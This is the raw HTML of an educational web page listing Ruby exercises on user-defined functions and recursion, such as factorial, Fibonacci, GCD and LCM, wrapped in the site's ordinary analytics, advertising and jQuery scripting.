

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/sl575-Ruby-User-defined-Functions-Programs
body_size: 9837
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Ruby User-defined Functions Programs | Ruby on rails programming</title>
    <link rel="canonical" href="https://nerdutella.com/sl575-Ruby-User-defined-Functions-Programs" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Ruby User-defined Functions Programs | Ruby on rails programming" name="title">
    <meta name="description" content="This study list contains Ruby user-defined functions programs, practice these Ruby programs to learn the concept of user-defined functions/methods, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the Ruby user-defined functions programs. | Ruby on rails programming">
    <meta name="keywords" content="Ruby on rails programming">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Ruby User-defined Functions Programs | Ruby on rails programming" />
    <meta property="og:description" content="This study list contains Ruby user-defined functions programs, practice these Ruby programs to learn the concept of user-defined functions/methods, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the Ruby user-defined functions programs. | Ruby on rails programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/sl575-Ruby-User-defined-Functions-Programs" />
    <meta property="og:image" content="https://nerdutella.com/assets/images/categories/daafoor-ruby-programming.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/images/categories/daafoor-ruby-programming.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/sl575-Ruby-User-defined-Functions-Programs">
    <meta name="twitter:title" content="Ruby User-defined Functions Programs | Ruby on rails programming">
    <meta name="twitter:description" content="This study list contains Ruby user-defined functions programs, practice these Ruby programs to learn the concept of user-defined functions/methods, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the Ruby user-defined functions programs. | Ruby on rails programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/images/categories/daafoor-ruby-programming.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<style>
    /* Rating */
    .user-details-banner .user-info .follow_btn {
        background-color: rgb(48 46 46);
    }

    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<script type="text/javascript">
    $(document).on('click', '#SaveBut', function() {
        var comment = /*"<a target=\"_blank\" href=\""+window.location.href+"\">"+*/ document.getElementById('Comment').value /*+"</a>"*/ ;
        var listId = "575"
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/add_admin_comment",
            data: {
                'comment': comment,
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + listId).innerHTML = '';
            }
        });
    });


    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 1,
                'Favourite_id': "575"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 1,
                'Favourite_id': "575"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });



    function delete_question(questionId, btn) {
        var tr = document.getElementById('question' + questionId);
        if (window.confirm("حذف السؤال، هل أنت متأكد؟")) {
            $.ajax({
                type: "post",
                url: "https://nerdutella.com/study_lists/remove_from_list",
                data: {
                    'questionId': questionId,
                    'listId': "575"
                },
                success: function(result) {
                    toastr.success("تم الحذف من القائمة");
                    $(tr).hide();
                }
            });
        }
    }

    function change_to_active(listId, btn) {
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/change_to_active",
            data: {
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم تفعيل القائمة");
                document.getElementById('status' + listId).innerHTML = '';
                var t = $("#allTable").DataTable();
                $(t.row($(btn).parents('tr'))).css('background-color', 'white');
            }
        });
    }

    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'collection_id': "575"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'collection_id': "575"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });


    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Study_lists/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'collection_id': "575"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }

    // for add collection to favorite (Bookmarks_collections)
    function add_collection_to_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/add_collection_to_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been added to your bookmarks");
                $('#add_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="remove_collection_from_favorite(' + collection_id + ')" id="remove_bookmark" style=""><i class="fas fa-bookmark"></i> Saved</a>');

            }
        });
    }
    // for remove collection from favorite (Bookmarks_collections)
    function remove_collection_from_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/remove_collection_from_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been removed from your bookmarks");
                $('#remove_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="add_collection_to_favorite(' + collection_id + ')" id="add_bookmark"  style=""><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>');
            }
        });
    }
    /*********************/

    // for fetch related collections in ajax
    $(document).ready(function() {
        // for load related collections
        var collection_id = "575";
        $.ajax({
            url: "https://nerdutella.com/Study_lists/load_related_collections",
            data: {
                collection_id: collection_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_collections").append(
                            '<li><a href="https://nerdutella.com/sl' + result[k].Id + '-' + result[k].Title_url + '"style="font-size:11px; line-height:0px;">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_collections").append(
                        '<div>No similar collections</div>'
                    );
                }
            }
        });

    });
</script>




<section class="banner-support has_search user-details-banner" style="height:auto; padding:80px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp"></h1>
            <!-- /.banner-search-form-wrapper -->
        </div>

        <div class="container" style=" position: relative;z-index: 2;">
            <div class="row gy-3 pt-70 align-items-center">
                <div class="col-lg-9 d-sm-flex flex-lg-row flex-column align-items-center text-center text-sm-start">
                    <img class="rounded-circle" width="180" height="180" style="background-color:#ffffff;" src="https://nerdutella.com/assets/images/categories/daafoor-ruby-programming.png" alt="">
                    <div class="user-info ml-lg-60 ms-sm-5 mt-4 mt-lg-0">
                        <h1>Ruby User-defined Functions Programs</h1>
                        <ul class="list-unstyled mb-4">
                            <li id="bookmark">
                                                                                                    <a href="https://nerdutella.com/login"><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                                            </li>
                            <li>by <a target="_blank" href="https://nerdutella.com/profile/YasminRadwan26"><span>YasminRadwan26</span></a></li>
                            <li>&nbsp;<ion-icon name="eye-outline"></ion-icon> 1464</li>
                            <li>&nbsp;<ion-icon name="chatbubbles-outline"></ion-icon> 23</li>
                        </ul>
                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/ruby-programming-questions">Ruby on rails programming</a>
                                                                            <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/examples">example</a>
                                                <br>
                                                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/ruby-programming-examples">Ruby on rails programming examples</a>
                                            </div>
                </div>

                <div class="col-lg-3 text-lg-end text-center">
                                        <a data-toggle="modal" id="feedback-yes" class="btn btn-success " href="#!" role="button">
                        <i class="fa fa-thumbs-up fa-lg" aria-hidden="true"></i>
                        <span id="Likes_number">0</span>
                    </a>
                    <a data-toggle="modal" id="feedback-no" class="btn btn-danger  " href="#!" role="button">
                        <i class="fa fa-thumbs-down fa-lg" aria-hidden="true"></i>
                        <span id="Dislikes_number">0</span>
                    </a>

                </div>
            </div>
        </div>



        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>

<section class="page_breadcrumb bg-transparent">
    <div class="container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/collections">Collections</a></li>
                                                <li class="breadcrumb-item active" aria-current="page">
                            Ruby User-defined Functions Programs                        </li>
                    </ol>
                </nav>
            </div>
                    </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class=" user-details-area bg-disable pt-50 pb-50">
    <div class="container">
        <div class="row gy-4 gy-lg-0">
            <div class="pe-0 col-lg-3 col-xl-2 d-lg-block d-none">
                <div class="forum-left-sidebar-widget">
                    <div class="widget ticket_widget">
                        <h4 class="c_head">Similar Collections</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_collections">
                            <div class="loader"></div>

                        </ul>



                    </div>
                </div>
            </div>
            <div class="col-lg-9 col-xl-10">
                <div class="user-details-widget">
                    <div class="widget-body">
                        <div class="row mt-3">
                                                                                    <div class="col-md-12">
                                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
                                    <a class="a2a_button_facebook"></a>
                                    <a class="a2a_button_twitter"></a>
                                    <a class="a2a_button_whatsapp"></a>
                                    <a class="a2a_button_telegram"></a>
                                    <a class="a2a_button_facebook_messenger"></a>
                                    <a class="a2a_button_copy_link"></a>
                                </div>
                                <script async src="https://static.addtoany.com/menu/page.js"></script>
                                <!-- AddToAny END -->

                                <p> <span style=\"font-family: \'segoe ui\', \'open sans\', sans-serif; font-size: 16px; background-color: #ffffff;\">This study list contains </span><strong style=\"box-sizing: border-box; font-family: \'segoe ui\', \'open sans\', sans-serif; font-size: 16px; background-color: #ffffff; outline: none !important;\">Ruby user-defined functions programs</strong><span style=\"font-family: \'segoe ui\', \'open sans\', sans-serif; font-size: 16px; background-color: #ffffff;\">, practice these Ruby programs to learn the concept of user-defined functions/methods, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the </span><strong style=\"box-sizing: border-box; font-family: \'segoe ui\', \'open sans\', sans-serif; font-size: 16px; background-color: #ffffff; outline: none !important;\">Ruby user-defined functions programs</strong><span style=\"font-family: \'segoe ui\', \'open sans\', sans-serif; font-size: 16px; background-color: #ffffff;\">.</span></p>
                                <!--</div>-->
                            </div>
                        </div>
                        <!---->
                                                <!---->
                                                    <h3>questions</h3>
                            <table class="table">
                                <thead>
                                    <tr>
                                        <th>Title</th>

                                        <!--<th style="width:10%;">المشاهدات</th>-->
                                        <th> </th>
                                    </tr>
                                </thead>
                                <tbody>
                                                                            <tr id="question29675">
                                            <td>
                                                <a href="https://nerdutella.com/q29675-Ruby-program-to-create-a-user-defined-function-without-argument-and-without-a-return-value/575">
                                                    <h6 class="media-heading">Ruby program to create a user-defined function without argument and without a return value</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29676">
                                            <td>
                                                <a href="https://nerdutella.com/q29676-Ruby-program-to-create-a-user-defined-function-with-arguments-but-without-a-return-value/575">
                                                    <h6 class="media-heading">Ruby program to create a user-defined function with arguments but without a return value</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29677">
                                            <td>
                                                <a href="https://nerdutella.com/q29677-Ruby-program-to-create-a-user-defined-function-without-argument-but-return-a-value/575">
                                                    <h6 class="media-heading">Ruby program to create a user-defined function without argument but return a value</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29678">
                                            <td>
                                                <a href="https://nerdutella.com/q29678-Ruby-program-to-create-a-user-defined-function-with-arguments-and-a-return-value/575">
                                                    <h6 class="media-heading">Ruby program to create a user-defined function with arguments and a return value</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29679">
                                            <td>
                                                <a href="https://nerdutella.com/q29679-Ruby-program-to-pass-an-array-to-the-user-defined-function/575">
                                                    <h6 class="media-heading">Ruby program to pass an array to the user-defined function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29680">
                                            <td>
                                                <a href="https://nerdutella.com/q29680-Ruby-program-to-return-an-array-from-the-user-defined-function/575">
                                                    <h6 class="media-heading">Ruby program to return an array from the user-defined function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29681">
                                            <td>
                                                <a href="https://nerdutella.com/q29681-Ruby-program-to-pass-a-string-to-the-user-defined-function/575">
                                                    <h6 class="media-heading">Ruby program to pass a string to the user-defined function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29682">
                                            <td>
                                                <a href="https://nerdutella.com/q29682-Ruby-program-to-return-a-string-from-the-user-defined-function/575">
                                                    <h6 class="media-heading">Ruby program to return a string from the user-defined function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29683">
                                            <td>
                                                <a href="https://nerdutella.com/q29683-Ruby-program-to-return-multiple-values-from-the-user-defined-function/575">
                                                    <h6 class="media-heading">Ruby program to return multiple values from the user-defined function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29684">
                                            <td>
                                                <a href="https://nerdutella.com/q29684-Ruby-program-to-create-a-simple-recursive-function/575">
                                                    <h6 class="media-heading">Ruby program to create a simple recursive function</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29685">
                                            <td>
                                                <a href="https://nerdutella.com/q29685-Ruby-program-to-calculate-the-factorial-of-given-number-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to calculate the factorial of given number using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29686">
                                            <td>
                                                <a href="https://nerdutella.com/q29686-Ruby-program-to-print-the-Fibonacci-series-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to print the Fibonacci series using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29687">
                                            <td>
                                                <a href="https://nerdutella.com/q29687-Ruby-program-to-calculate-the-power-of-a-given-number-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to calculate the power of a given number using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29688">
                                            <td>
                                                <a href="https://nerdutella.com/q29688-Ruby-program-to-count-the-digits-of-a-given-number-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to count the digits of a given number using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29689">
                                            <td>
                                                <a href="https://nerdutella.com/q29689-Ruby-program-to-find-the-sum-of-the-digits-of-a-given-number-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to find the sum of the digits of a given number using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29690">
                                            <td>
                                                <a href="https://nerdutella.com/q29690-Ruby-program-to-find-the-reverse-of-a-given-number-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to find the reverse of a given number using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29691">
                                            <td>
                                                <a href="https://nerdutella.com/q29691-Ruby-program-to-find-the-given-number-is-PRIME-or-not-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to find the given number is PRIME or not using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29692">
                                            <td>
                                                <a href="https://nerdutella.com/q29692-Ruby-program-to-find-the-LCM-of-two-given-numbers-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to find the LCM of two given numbers using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29693">
                                            <td>
                                                <a href="https://nerdutella.com/q29693-Ruby-program-to-find-the-GCD-of-two-given-numbers-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to find the GCD of two given numbers using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question29694">
                                            <td>
                                                <a href="https://nerdutella.com/q29694-Ruby-program-to-find-the-HCF-of-two-given-numbers-using-recursion/575">
                                                    <h6 class="media-heading">Ruby program to find the HCF of two given numbers using recursion</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                    </tbody>
                            </table>
                                            </div>
                    <div class="row pagination_inner m-2">
                        <div class="col-lg-12 text-center">
                            <h6>total questions: <span> 23 </span></h6>
                        </div>
                        <div class="col-lg-12">
                            <nav aria-label="Page navigation example">
                                <ul class="pagination justify-content-center"><li class="page-item active" style="margin: 0 10px; padding: 0; height: 32px; width: 32px; border: 1px solid #00000000; box-sizing: border-box; border-radius: 4px;  color: #54595d; font-size: 14px;font-weight: 400; text-align: center;line-height: 30px; outline: none;box-shadow: none;"><a href="#" style="background: #f00003;color: #fff;" class="page-link">1</a></li><li><a href="https://nerdutella.com/sl575-Ruby-User-defined-Functions-Programs/page/20" data-ci-pagination-page="2">2</a></li><li><a href="https://nerdutella.com/sl575-Ruby-User-defined-Functions-Programs/page/20" data-ci-pagination-page="2" rel="next">Next <i class="arrow_carrot-right"></i></a></li></ul>                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('ul.pagination li a').attr("rel", "noindex");
                                    });
                                </script>
                            </nav>
							
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
<!-- nerdutella.com horizontal ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="1334696264"></ins>
<script>
